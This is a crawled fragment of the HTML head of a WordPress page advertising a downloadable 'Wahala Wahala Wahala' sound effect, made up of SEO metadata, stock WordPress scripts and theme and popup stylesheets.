

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundtrackstv.com/portable-wahala-wahala-wahala-sound-effect/
body_size: 20532
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Portable - Wahala Wahala Wahala Sound Effect [Download] - Soundtracks Tv</title>
	<link rel="canonical" href="https://soundtrackstv.com/portable-wahala-wahala-wahala-sound-effect/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Portable - Wahala Wahala Wahala Sound Effect [Download] - Soundtracks Tv" />
	<meta property="og:description" content="You can now download the popular Portable wahala wahala wahala sound effect audio for your comedy video skits or short ... Read morePortable &#8211; Wahala Wahala Wahala Sound Effect [Download]" />
	<meta property="og:url" content="https://soundtrackstv.com/portable-wahala-wahala-wahala-sound-effect/" />
	<meta property="og:site_name" content="Soundtracks Tv" />
	<meta property="article:published_time" content="2023-01-09T22:03:36+00:00" />
	<meta property="article:modified_time" content="2023-04-15T05:27:11+00:00" />
	<meta property="og:image" content="https://soundtrackstv.com/wp-content/uploads/2023/01/wahala.jpg" />
	<meta property="og:image:width" content="152" />
	<meta property="og:image:height" content="330" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://soundtrackstv.com/#website","url":"https://soundtrackstv.com/","name":"Soundtracks Tv","description":"Download Soundtracks and Theme Songs of all Movies &amp; Tv Series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundtrackstv.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://soundtrackstv.com/portable-wahala-wahala-wahala-sound-effect/#primaryimage","inLanguage":"en-US","url":"https://soundtrackstv.com/wp-content/uploads/2023/01/wahala.jpg","contentUrl":"https://soundtrackstv.com/wp-content/uploads/2023/01/wahala.jpg","width":152,"height":330},{"@type":"WebPage","@id":"https://soundtrackstv.com/portable-wahala-wahala-wahala-sound-effect/#webpage","url":"https://soundtrackstv.com/portable-wahala-wahala-wahala-sound-effect/","name":"Portable - Wahala Wahala Wahala Sound Effect [Download] - Soundtracks Tv","isPartOf":{"@id":"https://soundtrackstv.com/#website"},"primaryImageOfPage":{"@id":"https://soundtrackstv.com/portable-wahala-wahala-wahala-sound-effect/#primaryimage"},"datePublished":"2023-01-09T22:03:36+00:00","dateModified":"2023-04-15T05:27:11+00:00","author":{"@id":"https://soundtrackstv.com/#/schema/person/3263c92486dc5accfe3c6f200acf8219"},"breadcrumb":{"@id":"https://soundtrackstv.com/portable-wahala-wahala-wahala-sound-effect/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundtrackstv.com/portable-wahala-wahala-wahala-sound-effect/"]}]},{"@type":"BreadcrumbList","@id":"https://soundtrackstv.com/portable-wahala-wahala-wahala-sound-effect/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundtrackstv.com/"},{"@type":"ListItem","position":2,"name":"Portable &#8211; Wahala Wahala Wahala Sound Effect [Download]"}]},{"@type":"Person","@id":"https://soundtrackstv.com/#/schema/person/3263c92486dc5accfe3c6f200acf8219","name":"admin","image":{"@type":"ImageObject","@id":"https://soundtrackstv.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/ff95c952e3c17026c6c198a531cc6d27?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ff95c952e3c17026c6c198a531cc6d27?s=96&d=mm&r=g","caption":"admin"},"url":"https://soundtrackstv.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Soundtracks Tv &raquo; Feed" href="https://soundtrackstv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soundtracks Tv &raquo; Comments Feed" href="https://soundtrackstv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soundtracks Tv &raquo; Portable &#8211; Wahala Wahala Wahala Sound Effect [Download] Comments Feed" href="https://soundtrackstv.com/portable-wahala-wahala-wahala-sound-effect/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundtrackstv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- soundtrackstv.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="sound-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans:300,regular,italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://soundtrackstv.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://soundtrackstv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://soundtrackstv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='page-generator-pro-frontend-css'  href='https://soundtrackstv.com/wp-content/plugins/page-generator-pro/assets/css/frontend.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://soundtrackstv.com/wp-content/themes/generatepress/css/all.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#fafafa;color:#3a3a3a;}a, a:visited{color:#1b78e2;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:25px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;}h2{font-weight:600;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#2f4468;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#dee5ed;background-color:#2f4468;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(10,10,10,0.31);}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:rgba(10,10,10,0.31);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active{color:#2f4468;background-color:#2f4468;}.navigation-search input[type="search"]:focus{color:#dee5ed;background-color:#2f4468;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a,.entry-title a:visited{color:#2f4468;}.entry-title a:hover{color:#0a0000;}.entry-meta{color:#878787;}.entry-meta a,.entry-meta a:visited{color:#727272;}.entry-meta a:hover{color:#0a0101;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#2f4468;}.footer-widgets a,.footer-widgets a:visited{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#2f4468;}.site-info a,.site-info a:visited{color:#2f4468;}.site-info a:hover{color:#0a0a0a;}.footer-bar .widget_nav_menu .current-menu-item a{color:#0a0a0a;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#2f4468;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#22304d;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before {font-family: GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before {content: "\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before {content: "\f106" !important;}
.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:25px;}@media (max-width:768px){.navigation-branding .main-title{font-size:20px;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: #2f4468}
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://soundtrackstv.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://soundtrackstv.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://soundtrackstv.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 14081: Floating Bar - Soft Blue */
.pum-theme-14081, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-14081 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-14081 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-14081 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-14081 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 14082: Content Only - For use with page builders or block editor */
.pum-theme-14082, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-14082 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-14082 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-14082 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-14082 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 13519: Framed Border */
.pum-theme-13519, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-13519 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-13519 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-13519 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-13519 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 13514: Default Theme */
.pum-theme-13514, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13514 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: px; border: 1px none #000000; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-13514 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: px px px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-13514 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-13514 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: px; bottom: auto; top: px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: px; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); text-shadow: px px px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 13515: Light Box */
.pum-theme-13515, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-13515 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13515 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-13515 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-13515 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 13516: Enterprise Blue */
.pum-theme-13516, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-13516 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13516 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-13516 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-13516 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 13517: Hello Box */
.pum-theme-13517, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-13517 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13517 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-13517 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-13517 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 13518: Cutting Edge */
.pum-theme-13518, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-13518 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-13518 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-13518 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-13518 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

#pum-14425 {z-index: 1999999999}
#pum-13520 {z-index: 1999999999}
#pum-13898 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='generate-blog-css'  href='https://soundtrackstv.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-sticky-css'  href='https://soundtrackstv.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css'  href='https://soundtrackstv.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=1.8.3' type='text/css' media='all' />
<style id='generate-navigation-branding-inline-css' type='text/css'>
.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1110px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
